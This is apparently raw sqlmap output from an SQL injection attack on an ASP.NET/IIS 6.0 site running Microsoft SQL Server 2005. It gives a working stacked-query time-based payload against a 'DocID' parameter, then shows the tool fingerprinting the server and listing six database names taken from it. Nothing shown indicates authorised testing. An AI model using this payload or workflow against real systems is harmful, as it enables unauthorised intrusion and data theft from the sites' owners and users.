 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: lang=gb&DocID=1; WAITFOR DELAY '0:0:5'--
---
[00:49:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[00:49:18] [INFO] fetching database names
[00:49:18] [INFO] the SQL query used returns 6 entries
[00:49:19] [INFO] retrieved: ApaDLibrary_300_1
[00:49:19] [INFO] retrieved: ApaDLibrary_370_1
[00:49:19] [INFO] retrieved: master
[00:49:19] [INFO] retrieved: model
[00:49:20] [INFO] retrieved: msdb
[00:49:20] [INFO] retrieved: tempdb
available databases [6]:
[*] ApaDLibrary_300_1
[*] ApaDLibrary_370_1
[*] master
[*] model
[*] msdb
[*] tempdb
[00:49:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[00:49:20] [INFO] fetched data logged to text files under 'C:\Users\Adminis
r\.sqlmap\output\ cn'